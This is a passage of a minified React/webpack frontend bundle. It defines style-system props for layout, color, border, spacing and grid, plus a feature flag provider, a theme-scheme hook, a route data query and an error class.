r[0]!==s||r[1]!==e?(t=(0,a.jsx)(d,{...e,appName:s}),r[0]=s,r[1]=e,r[2]=t):t=r[2],t}try{c.displayName||(c.displayName="ERROR_BOUNDARY_METADATA")}catch{}try{h.displayName||(h.displayName="ErrorBoundary")}catch{}},75447:(e,t,r)=>{r.d(t,{A:()=>o,Z:()=>n});var a=r(49236),n=(0,a.qU)({width:{property:"width",scale:"sizes",transform:function(e,t){return(0,a.Jt)(t,e,!("number"==typeof e&&!isNaN(e))||e>1?e:100*e+"%")}},height:{property:"height",scale:"sizes"},minWidth:{property:"minWidth",scale:"sizes"},minHeight:{property:"minHeight",scale:"sizes"},maxWidth:{property:"maxWidth",scale:"sizes"},maxHeight:{property:"maxHeight",scale:"sizes"},size:{properties:["width","height"],scale:"sizes"},overflow:!0,overflowX:!0,overflowY:!0,display:!0,verticalAlign:!0});let o=n},76648:(e,t,r)=>{r.d(t,{B:()=>n});var a=r(80443);function n(){let e=(0,a.N)(),t=e&&"loaded"===e.type?e.data:void 0;return t?.payload}},77638:(e,t,r)=>{r.d(t,{A:()=>i,y:()=>o});var a=r(49236),n={color:{property:"color",scale:"colors"},backgroundColor:{property:"backgroundColor",scale:"colors"},opacity:!0};n.bg=n.backgroundColor;var o=(0,a.qU)(n);let i=o},79634:(e,t,r)=>{r.d(t,{X:()=>o,z:()=>n});var a=r(96540);let n=(0,a.createContext)(void 0);function o(){return(0,a.use)(n)}},80443:(e,t,r)=>{r.d(t,{N:()=>i});var a=r(3433),n=r(96540),o=r(6152);function i(){return(0,n.use)(o.Y)[(0,a.zy)().key]}},81353:(e,t,r)=>{r.d(t,{s:()=>i});var a=r(74848),n=r(16522),o=r(79634);let i=e=>{let t,r,i=(0,n.c)(5),{children:s,features:l}=e;i[0]!==l?(t={enabled_features:l},i[0]=l,i[1]=t):t=i[1];let u=t;return i[2]!==s||i[3]!==u?(r=(0,a.jsx)(o.z,{value:u,children:s}),i[2]=s,i[3]=u,i[4]=r):r=i[4],r};try{i.displayName||(i.displayName="FeatureFlagProvider")}catch{}},83952:(e,t,r)=>{let a;r.d(t,{A:()=>d});var n=r(16522),o=r(71315),i=r(96540);function s(e){return{colorMode:function(e){switch(e){case"light":return"day";case"dark":return"night";default:return"auto"}}(e.colorMode),dayScheme:e.lightTheme,nightScheme:e.darkTheme}}let l=new Set(["light_colorblind_high_contrast","light_tritanopia_high_contrast","dark_colorblind_high_contrast","dark_tritanopia_high_contrast","dark_dimmed_high_contrast"]),u={light_colorblind_high_contrast:"light_high_contrast",light_tritanopia_high_contrast:"light_high_contrast",dark_colorblind_high_contrast:"dark_high_contrast",dark_tritanopia_high_contrast:"dark_high_contrast",dark_dimmed_high_contrast:"dark_high_contrast"};function c(e){var t;return void 0!==e&&(t=e,l.has(t))?u[e]:e}let d=o.XC?function(){let e,t,r,a,l,u,d=(0,n.c)(11),{documentElement:h}=o.XC;d[0]===Symbol.for("react.memo_cache_sentinel")?(e=()=>s(h.dataset),d[0]=e):e=d[0];let[p,f]=(0,i.useState)(e);return d[1]===Symbol.for("react.memo_cache_sentinel")?(t=()=>{let e=new MutationObserver(()=>f(s(h.dataset)));return e.observe(h,{attributes:!0,attributeFilter:["data-color-mode","data-light-theme","data-dark-theme"]}),()=>e.disconnect()},r=[h],d[1]=t,d[2]=r):(t=d[1],r=d[2]),(0,i.useEffect)(t,r),d[3]!==p.dayScheme?(a=c(p.dayScheme),d[3]=p.dayScheme,d[4]=a):a=d[4],d[5]!==p.nightScheme?(l=c(p.nightScheme),d[5]=p.nightScheme,d[6]=l):l=d[6],d[7]!==p||d[8]!==a||d[9]!==l?(u={...p,dayScheme:a,nightScheme:l},d[7]=p,d[8]=a,d[9]=l,d[10]=u):u=d[10],u}:function(){return s(a||{})}},84995:(e,t,r)=>{r.d(t,{A:()=>i,P:()=>o});var a=r(49236),n={border:{property:"border",scale:"borders"},borderWidth:{property:"borderWidth",scale:"borderWidths"},borderStyle:{property:"borderStyle",scale:"borderStyles"},borderColor:{property:"borderColor",scale:"colors"},borderRadius:{property:"borderRadius",scale:"radii"},borderTop:{property:"borderTop",scale:"borders"},borderTopLeftRadius:{property:"borderTopLeftRadius",scale:"radii"},borderTopRightRadius:{property:"borderTopRightRadius",scale:"radii"},borderRight:{property:"borderRight",scale:"borders"},borderBottom:{property:"borderBottom",scale:"borders"},borderBottomLeftRadius:{property:"borderBottomLeftRadius",scale:"radii"},borderBottomRightRadius:{property:"borderBottomRightRadius",scale:"radii"},borderLeft:{property:"borderLeft",scale:"borders"},borderX:{properties:["borderLeft","borderRight"],scale:"borders"},borderY:{properties:["borderTop","borderBottom"],scale:"borders"}};n.borderTopWidth={property:"borderTopWidth",scale:"borderWidths"},n.borderTopColor={property:"borderTopColor",scale:"colors"},n.borderTopStyle={property:"borderTopStyle",scale:"borderStyles"},n.borderTopLeftRadius={property:"borderTopLeftRadius",scale:"radii"},n.borderTopRightRadius={property:"borderTopRightRadius",scale:"radii"},n.borderBottomWidth={property:"borderBottomWidth",scale:"borderWidths"},n.borderBottomColor={property:"borderBottomColor",scale:"colors"},n.borderBottomStyle={property:"borderBottomStyle",scale:"borderStyles"},n.borderBottomLeftRadius={property:"borderBottomLeftRadius",scale:"radii"},n.borderBottomRightRadius={property:"borderBottomRightRadius",scale:"radii"},n.borderLeftWidth={property:"borderLeftWidth",scale:"borderWidths"},n.borderLeftColor={property:"borderLeftColor",scale:"colors"},n.borderLeftStyle={property:"borderLeftStyle",scale:"borderStyles"},n.borderRightWidth={property:"borderRightWidth",scale:"borderWidths"},n.borderRightColor={property:"borderRightColor",scale:"colors"},n.borderRightStyle={property:"borderRightStyle",scale:"borderStyles"};var o=(0,a.qU)(n);let i=o},86320:(e,t,r)=>{r.d(t,{Y:()=>i});var a=r(51987),n=r(86596),o=r(34418);function i({...e}={}){return{queryName:"mainQuery",queryDeps:({pathname:e})=>({pathname:e}),queryFn:async({routeId:e,queryDeps:t})=>{let r=(0,a.jC)("dataRouter"),n={...t,init:{...t?.init,headers:{...r,...t?.init?.headers}}};var i=await (0,o.X)({queryDeps:n}),s=e;let l=i.payload?.[s];if(!l)throw Error(`Unable to find payload for route Id: ${s}`);return{meta:i.meta,payload:l}},type:n.g.Blocking,select:e=>e.payload,...e}}},86596:(e,t,r)=>{r.d(t,{g:()=>a});let a={Blocking:"Blocking",Deferred:"Deferred"}},86917:(e,t,r)=>{r.d(t,{R:()=>DeferredRegistry});var a=r(35750),n=r(18150),o=r(51407),i=new WeakMap;let DeferredRegistry=class DeferredRegistry{register(e,t){let r=(0,a._)(this,i).get(e);if(r)r.resolve(t);else{let r=(0,o.Y)();r.resolve(t),(0,a._)(this,i).set(e,r)}}getRegistration(e){let t=(0,a._)(this,i).get(e);if(t)return t;let r=(0,o.Y)();return(0,a._)(this,i).set(e,r),r}constructor(){(0,n._)(this,i,{writable:!0,value:new Map})}}},87161:(e,t,r)=>{r.d(t,{Y:()=>n});var a=r(96540);function n(e){return Object.assign((0,a.lazy)(e),{preload:async()=>{await e()}})}},89165:(e,t,r)=>{r.d(t,{xe:()=>c});var a=r(49236),n=[0,4,8,16,32,64,128,256,512],o=function(e){return"number"==typeof e&&!isNaN(e)},i=function(e,t){if(!o(e))return(0,a.Jt)(t,e,e);var r=e<0,n=Math.abs(e),i=(0,a.Jt)(t,n,n);return o(i)?i*(r?-1:1):r?"-"+i:i},s={};s.margin={margin:{property:"margin",scale:"space",transform:i,defaultScale:n},marginTop:{property:"marginTop",scale:"space",transform:i,defaultScale:n},marginRight:{property:"marginRight",scale:"space",transform:i,defaultScale:n},marginBottom:{property:"marginBottom",scale:"space",transform:i,defaultScale:n},marginLeft:{property:"marginLeft",scale:"space",transform:i,defaultScale:n},marginX:{properties:["marginLeft","marginRight"],scale:"space",transform:i,defaultScale:n},marginY:{properties:["marginTop","marginBottom"],scale:"space",transform:i,defaultScale:n}},s.margin.m=s.margin.margin,s.margin.mt=s.margin.marginTop,s.margin.mr=s.margin.marginRight,s.margin.mb=s.margin.marginBottom,s.margin.ml=s.margin.marginLeft,s.margin.mx=s.margin.marginX,s.margin.my=s.margin.marginY,s.padding={padding:{property:"padding",scale:"space",defaultScale:n},paddingTop:{property:"paddingTop",scale:"space",defaultScale:n},paddingRight:{property:"paddingRight",scale:"space",defaultScale:n},paddingBottom:{property:"paddingBottom",scale:"space",defaultScale:n},paddingLeft:{property:"paddingLeft",scale:"space",defaultScale:n},paddingX:{properties:["paddingLeft","paddingRight"],scale:"space",defaultScale:n},paddingY:{properties:["paddingTop","paddingBottom"],scale:"space",defaultScale:n}},s.padding.p=s.padding.padding,s.padding.pt=s.padding.paddingTop,s.padding.pr=s.padding.paddingRight,s.padding.pb=s.padding.paddingBottom,s.padding.pl=s.padding.paddingLeft,s.padding.px=s.padding.paddingX,s.padding.py=s.padding.paddingY;var l=(0,a.qU)(s.margin),u=(0,a.qU)(s.padding),c=(0,a.Zz)(l,u)},91747:(e,t,r)=>{r.d(t,{h:()=>n,u:()=>o});var a=r(79634);let n=()=>(0,a.X)()?.enabled_features??{},o=e=>!!n()[e]},95224:(e,t,r)=>{r.d(t,{c:()=>n,o:()=>ResponseError});var a=r(50467);let ResponseError=class ResponseError extends Error{constructor(e,t){super(e),(0,a._)(this,"response",void 0),this.response=t,this.name="ResponseError"}};function n(e){return e instanceof ResponseError}},96069:(e,t,r)=>{r.d(t,{A:()=>i,V:()=>o});var a=r(49236),n=[0,4,8,16,32,64,128,256,512],o=(0,a.qU)({gridGap:{property:"gridGap",scale:"space",defaultScale:n},gridColumnGap:{property:"gridColumnGap",scale:"space",defaultScale:n},gridRowGap:{property:"gridRowGap",scale:"space",defaultScale:n},gridColumn:!0,gridRow:!0,gridAutoFlow:!0,gridAutoColumns:!0,gridAutoRows:!0,gridTemplateColumns:!0,gridTemplateRows:!0,gridTemplateAreas:!0,gridArea:!0});let i=o}}]);
//# sourceMappingURL=react-core-ec342de1ade7.js.map